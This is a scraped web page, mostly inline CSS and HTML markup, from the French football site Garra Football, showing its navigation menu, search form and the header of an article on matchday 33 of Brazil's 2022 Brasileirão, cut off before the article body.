.tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23755" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-171"  href="https://garrafootball.com/bresil/brasileirao-serie-a/" ><span class="tdb-cat-bg"></span>Brasileirão Serie A 2022</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Brésil &#8211; Brasileirão 2022 : journée 33</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-10-26T11:18:30+02:00">Oct 26, 2022</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media 